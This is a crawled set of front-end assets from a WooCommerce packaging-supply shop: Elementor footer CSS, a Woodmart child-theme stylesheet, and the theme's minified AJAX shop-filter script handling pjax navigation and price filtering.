.elementor-element.elementor-element-0fad0b4 img{width:60%;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-84c7734 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-84c7734 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:55px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-66c7e1f .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fa5149a .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-fa5149a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-4bf019c:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-4bf019c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-ce3d1f4{text-align:center;color:#FFFFFF;letter-spacing:2.5px;}@media(max-width:1024px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:4em 4em 4em 4em;}}@media(max-width:767px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:0em 0em 0em 0em;}.elementor-15111 .elementor-element.elementor-element-f506435 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:80%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:100%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 20px 28px;}.elementor-15111 .elementor-element.elementor-element-502b813 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:100%;}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}}@media(min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:26.286%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:18.5%;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2{width:15.199%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:60%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:40%;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:40%;}}/* Start custom CSS for icon-list, class: .elementor-element-91e6493 */.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-57eda02 */.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c1d690f */.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-133bd59 */.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d1d8eba */.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2
body_size: 1000
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.dalipco-prev{
    background: #000;
    color: #fff;
}
.dalipco-prev:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-current{
    background: #28A745;
    color: #fff;
}
.dalipco-btn:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-next{
    background: #000;
    color: #fff;
}
.dalipco-next:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-pagination{
    text-align: center;
}
.map-information{
    position: absolute;
    box-shadow: #8c8f8d 5px -10px 5px 5px;
    top: 15%;
    left: 50%;
    text-transform: uppercase;
    font-weight: bold;
    background: #000000bf;
    color: #fff;
    text-align: center;
    padding: 10px;
    width: 45%;
}
.whole-sale-title-container{
     position: absolute;
     top: 20%;
     left: 10%;
     text-align: center;
     width: 80%;
    /*top: 30%;
    width: 30%;
    left: 20%;
    padding: 10px 20px;
    background: #28a746;
    text-align: center; */
}
.whole-sale-title-container h2{
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}

.whole-sale-program-section{
    position: relative;
}
#sign-up-for-the-program{
    position: absolute;
    left: 10%;
    top: 20%;
}
.dalipco-title-weight{
    font-weight: 900;
    font-size: 40px;
    margin: 0;
    padding: 0;
}
.dalipco-card-link{
    text-transform: uppercase;
    text-decoration: none;
}
.dalipco-card-footer{
    background:none;
    border-top: 1px solid #eee;
}
.dalipco-card-icon{
    border: 5px solid #000;
}
.background-for-section-9{
    height: 25vw;
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
}
#section-9{
    position: relative;
}
#bg-section-5{
    background-image: url("./images/program.webp");
    background-position: center;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    
}
#bg-section-1{
    background-image: url("./images/warehouse.webp");
    background-position: center;
    height: 500px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.whole-sale-title-container h2 {
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}
#whole-sale-section-2{
margin-top: -5%;

}
#card-section-2{
    
}

.whole-sale-section-1{
    position: relative;
}
.btn-dalipco{
    background: #28A745;
    color: #fff;
    border: 1px solid transparent;
}
.btn-dalipco:hover{
    background: none;
    border:  1px solid #28A745;
    color: #28A745;
}
.wd-accordion-content{opacity:1 !important;}
div.quantity input[type="number"]{
    width:auto;}
}
.whb-sticked .wd-switch-logo .wd-main-logo, .whb-clone .wd-switch-logo .wd-main-logo{
    display:block !important;
}
.article-body-container {
	box-shadow: rgb(17 17 26 / 10%) 0px 0px 16px;
    border: 1px solid rgb(17 17 26 / 10%);
    border-radius: 4px;
}
.wd-load-more {
	border-color:#28A745;
}
.wd-load-more:not(:hover) {
    background-color: transparent !important;
}
.category-grid-item .wd-entities-title{
	color: #28A745;
}
.more-products a {
    border-bottom: 2px solid #28A745;
}
.pagin-style-2 .flickity-page-dots li {
	color: #28A745!important;
}
@media (min-width: 769px){
	.cat-design-default.categories-with-shadow .wrapp-category {
		box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px!important;
	}
}
h1.product_title.entry-title.wd-entities-title {
	font-family: inherit;
}
.product-grid-item .wd-entities-title, .product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
	font-family: inherit;
}
.product-tabs-wrapper ul.pagination li:last-child {
    margin-bottom:10px;
}
.woocommerce-breadcrumb a, .yoast-breadcrumb a {
    color: #333333;
}
span.breadcrumb-last {
    color: #03220a;
}
.product-short-description ul li {
    color: #000000;
}
span.sku {
    color: #000;
}
span.posted_in a {
    color: #000;
}
.tier-pricing-summary-table__bottom div b span {
    color: #000;
}
.price-rule-active td {
	background-color: unset;
    background-color: #28A745 !important;
}
.price-rules-table-wrapper table tr {
    cursor: pointer;
    color: #000;
}
tr.price-rule-active td:first-child{
    color: #fff;
	font-weight:bold;
}
tr.price-rule-active td:last-child span:last-child {
    color: #fff;
}
td.woocommerce-product-attributes-item__value {
    color: #000;
}
.product-grid-item .wd-product-cats a, .product-grid-item .wd-product-brands-links a {
    display: inline-block;
    color: #222222!important;
}
.page-description p {
    color: #222;
}
.wd-products-per-page .per-page-variation {
    display: inline-block;
    padding: 0 7px;
    color: #000;
    vertical-align: middle;
}
.wd-products-per-page .per-page-variation.current-variation {
    color: #198754;
    font-weight: 600;
}
.price {
	color: #198754;
	font-weight: 600;
}
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2
body_size: 484
content:
!function(t){woodmartThemeModule.ajaxFilters=function(){var e,o;!woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")||void 0===t.fn.pjax||woodmartThemeModule.$body.hasClass("single-product")||woodmartThemeModule.$body.hasClass("elementor-editor-active")||0===t('.products[data-source="main_loop"]').length||(e=!1,woodmartThemeModule.$body.on("click",".post-type-archive-product .products-footer .woocommerce-pagination a",function(){o(!0)}),woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links,".main-page-wrapper",{timeout:woodmart_settings.pjax_timeout,scrollTo:!1,renderCallback:function(e,o,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){e.html(o),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}}),"click"===woodmart_settings.price_filter_action?woodmartThemeModule.$document.on("click",".widget_price_filter form .button",function(){var o=t(".widget_price_filter form");return t.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:o.attr("action"),data:o.serialize(),scrollTo:!1,renderCallback:function(e,o,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){e.html(o),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}}),!1}):"submit"===woodmart_settings.price_filter_action&&woodmartThemeModule.$document.on("submit",".widget_price_filter form",function(o){t.pjax.submit(o,".main-page-wrapper")}),woodmartThemeModule.$document.on("pjax:error",function(o,e,t){console.log("pjax error "+t)}),woodmartThemeModule.$document.on("pjax:start",function(){var o=t(".site-content");o.removeClass("ajax-loaded"),o.addClass("ajax-loading"),woodmartThemeModule.$document.trigger("wdPjaxStart"),woodmartThemeModule.$window.trigger("scroll.loaderVerticalPosition")}),woodmartThemeModule.$document.on("pjax:complete",function(){woodmartThemeModule.$window.off("scroll.loaderVerticalPosition"),o(!1),woodmartThemeModule.$document.trigger("wood-images-loaded"),t(".wd-scroll-content").on("scroll",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),"undefined"!=typeof woodmart_wpml_js_data&&woodmart_wpml_js_data.languages&&t.each(woodmart_wpml_js_data.languages,function(o,e){t(".wpml-ls-item-"+e.code+" .wpml-ls-link").attr("href",e.url)})}),woodmartThemeModule.$document.on("pjax:beforeReplace",function(){t(".filters-area").hasClass("filters-opened")&&"yes"===woodmart_settings.shop_filters_close&&(e=!0,woodmartThemeModule.$body.addClass("body-filters-opened"))}),woodmartThemeModule.$document.on("wdShopPageInit",function(){var o=t(".site-content");e&&(t(".filters-area").css("display","block"),woodmartThemeModule.openFilters(200),e=!1),o.removeClass("ajax-loading"),o.addClass("ajax-loaded")}),o=function(o){if("no"===woodmart_settings.ajax_scroll&&!1===o)return!1;o=t(woodmart_settings.ajax_scroll_class).offset().top-woodmart_settings.ajax_scroll_offset;t("html, body").stop().animate({scrollTop:o},400)})},t(document).ready(function(){woodmartThemeModule.ajaxFilters()})}(jQuery);